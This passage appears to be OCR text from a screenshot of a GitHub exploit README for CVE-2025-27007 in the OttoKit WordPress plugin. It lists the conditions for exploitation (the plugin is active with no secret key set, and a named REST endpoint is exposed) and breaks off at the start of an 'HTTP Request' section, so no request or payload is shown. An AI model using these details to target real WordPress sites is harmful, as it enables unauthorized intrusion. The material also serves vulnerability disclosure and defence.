
The vulnerability can be exploited 
under the following circumstances:

   1. OttoKit must be installed and 
activated on the target WordPress site.

   2. The plugin *uninitialized* (e.g., 
no API key or "secret_key" is set

   in the database).

   3. The target site displays the REST 
API endpoint

   '/wp-json/sure-
triggers/v1/automation/action'.

------------------------------

HTTP Request

<https://github.com/absholi7ly/CVE-
2025-27007-OttoKit-exploit/#http-
request>

The following request targets the

/wp-json/sure-